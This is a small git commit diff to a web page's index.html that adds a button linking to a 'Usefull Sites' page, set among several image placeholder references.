


==== commit 3fcdb1d4: "link" ====
--- a/index.html
+++ b/index.html
@@ -19,6 +19,11 @@
 <div id="script">
     <a id="scriptbtn" href="scripts.html"\>
         🚀 Go to Scripts.
+    </a>
+</div>
+<div id="script">
+    <a id="scriptbtn" href="links.html"\>
+        🚀 Go to Usefull Sites.
     </a>
 </div>
 


